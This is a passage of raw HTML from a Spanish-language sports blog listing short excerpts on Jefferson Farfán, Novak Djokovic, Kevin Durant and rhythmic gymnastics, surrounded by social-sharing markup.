				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-15765"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-15765"
				>
				<span id="sharing-linkedin-15765" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15765"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15765"
				>
				<span id="sharing-tumblr-15765" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-15765"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-15765"
				>
				<span id="sharing-pocket-15765" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-15765"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-15765"
				>
				<span id="sharing-telegram-15765" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15765"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15765"
				>
				<span id="sharing-reddit-15765" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-15765"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-15765"
				>
				<span id="sharing-print-15765" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-13482 post type-post status-publish format-standard hentry category-deportistas tag-biografia tag-jefferon-farfan tag-jugadores-peruanos-en-el-extranjero td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/" rel="bookmark" title="Biografía de Jefferson “La Foquita” Farfán">Biografía de Jefferson “La Foquita” Farfán</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Jefferson Farfán también conocido como La Foquita o Jeffry, es un ex-futbolista peruano.</strong> Jugador fuerte y rápido con el balón se caracterizó.<em>por su potencia y juego desequilibrante</em>. Es considerado como el el 3° goleador histórico de la selección de Perú.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="21011" data-permalink="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/jefferson-farfan/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2016/02/jefferson-farfan-e1663873435876.webp" data-orig-size="500,284" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jefferson farfan" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2016/02/jefferson-farfan-300x171.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2016/02/jefferson-farfan-e1663873435876.webp" class="aligncenter size-full wp-image-21011" src="https://www.blogistar.com/wp-content/uploads/2016/02/jefferson-farfan-e1663873435876.webp" alt="Jefferson Farfán" width="500" height="284" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13482"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13482"
				>
				<span id="sharing-facebook-13482" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13482"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13482"
				>
				<span id="sharing-twitter-13482" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13482"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13482"
				>
				<span id="sharing-whatsapp-13482" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-13482"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-13482"
				>
				<span id="sharing-pinterest-13482" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-13482" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-13482" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="473e31088c" data-email-share-track-url="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=email">
				<span id="sharing-email-13482" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-13482"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-13482"
				>
				<span id="sharing-linkedin-13482" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-13482"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-13482"
				>
				<span id="sharing-tumblr-13482" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-13482"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-13482"
				>
				<span id="sharing-pocket-13482" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-13482"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-13482"
				>
				<span id="sharing-telegram-13482" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-13482"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-13482"
				>
				<span id="sharing-reddit-13482" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-13482"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/02/biografia-de-jefferson-la-foquita-farfan/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-13482"
				>
				<span id="sharing-print-13482" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-14680 post type-post status-publish format-standard hentry category-biografias category-deportistas category-tenis tag-biografia tag-djokovic tag-djokovic-tenista tag-novak-djokovic tag-tenis tag-tenista-novak-djokovic td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/" rel="bookmark" title="Biografía de Novak Djokovic">Biografía de Novak Djokovic</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Novak Djokovic apodado como Nole, Djoker, Invictus o el terremoto de los Balcanes, es un tenista profesional serbio, considerado como uno de los mejores tenistas de la historia</strong>. Es debido a su personalidad jovial y sus imitaciones a otros tenistas que se gana el apodo de «Djoker».</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="21943" data-permalink="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/novak-djokovic/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-scaled-e1668527757368.webp" data-orig-size="500,306" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="novak djokovic" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-scaled-e1668527757368-300x184.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-1024x627.webp" class="aligncenter size-full wp-image-21943" src="https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-scaled-e1668527757368.webp" alt="Novak Djokovic" width="500" height="306" srcset="https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-scaled-e1668527757368.webp 500w, https://www.blogistar.com/wp-content/uploads/2017/08/novak-djokovic-scaled-e1668527757368-300x184.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14680"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14680"
				>
				<span id="sharing-facebook-14680" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14680"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14680"
				>
				<span id="sharing-twitter-14680" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-14680"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-14680"
				>
				<span id="sharing-whatsapp-14680" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-14680"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-14680"
				>
				<span id="sharing-pinterest-14680" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-14680" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-14680" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a0f871b3f2" data-email-share-track-url="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=email">
				<span id="sharing-email-14680" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-14680"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-14680"
				>
				<span id="sharing-linkedin-14680" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-14680"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-14680"
				>
				<span id="sharing-tumblr-14680" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-14680"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-14680"
				>
				<span id="sharing-pocket-14680" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-14680"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-14680"
				>
				<span id="sharing-telegram-14680" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-14680"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-14680"
				>
				<span id="sharing-reddit-14680" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-14680"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2017/08/biografia-de-novak-djokovic/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-14680"
				>
				<span id="sharing-print-14680" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-9779 post type-post status-publish format-standard hentry category-biografias category-deportistas tag-baloncesto tag-basket tag-biografia tag-kevin-durant td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/" rel="bookmark" title="Biografía de Kevin Durant">Biografía de Kevin Durant</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Kevin Durant</strong> un genial jugador de <a href="https://www.blogistar.com/2013/03/baloncesto-deporte-para-encestar-canastas/">baloncesto</a>, natural de <a href="http://www.blogitravel.com/2010/12/washington-d-c-la-capital-politica-del-mundo/">Washington D.C</a>. Nacido el 29 de septiembre de 1988. En la actualidad es <strong>jugador de los Phoenix Suns </strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="22187" data-permalink="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/kevin-durant/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659.webp" data-orig-size="500,334" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kevin durant" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659-300x200.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659.webp" class="aligncenter size-full wp-image-22187" src="https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659.webp" alt="Kevin Durant" width="500" height="334" srcset="https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659.webp 500w, https://www.blogistar.com/wp-content/uploads/2014/07/kevin-durant-e1672156662659-300x200.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9779"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9779"
				>
				<span id="sharing-facebook-9779" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9779"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9779"
				>
				<span id="sharing-twitter-9779" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-9779"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-9779"
				>
				<span id="sharing-whatsapp-9779" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9779"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9779"
				>
				<span id="sharing-pinterest-9779" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-9779" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-9779" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="53202cb355" data-email-share-track-url="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=email">
				<span id="sharing-email-9779" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-9779"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-9779"
				>
				<span id="sharing-linkedin-9779" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-9779"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-9779"
				>
				<span id="sharing-tumblr-9779" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-9779"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-9779"
				>
				<span id="sharing-pocket-9779" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-9779"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-9779"
				>
				<span id="sharing-telegram-9779" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-9779"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-9779"
				>
				<span id="sharing-reddit-9779" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-9779"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2014/07/kevin-durant-genial-jugador-de-los-oklahoma-city-thunder/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-9779"
				>
				<span id="sharing-print-9779" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-14061 post type-post status-publish format-standard hentry category-deportistas tag-de-gimnasia-ritmica tag-gimnasia tag-gimnasia-deportiva-ninos tag-gimnasia-ritmica tag-gimnasia-ritmica-2016 td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/" rel="bookmark" title="Historia de la Gimnasia Rítmica">Historia de la Gimnasia Rítmica</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>La gimnasia rítmica es una disciplina deportiva básicamente femenina que combina elementos de ballet, gimnasia y danza</strong>, así como el uso de diversos aparatos móviles como cuerdas, mazas, cintas, aros y pelotas. Es considerado como <strong>uno de los deportes más bellos que existen debido a la combinación de factores como música, interpretación, ritmo y montaje</strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="25553" data-permalink="https://www.blogistar.com/2016/10/historia-de-la-gimnasia-ritmica/gimnasia-ritmica/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2016/10/gimnasia-ritmica-e1714495983240.webp" data-orig-size="500,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gimnasia ritmica" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2016/10/gimnasia-ritmica-300x225.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2016/10/gimnasia-ritmica-e1714495983240.webp" class="aligncenter size-full wp-image-25553" src="https://www.blogistar.com/wp-content/uploads/2016/10/gimnasia-ritmica-e1714495983240.webp" alt="Gimnasia Rítmica" width="500" height="375" />
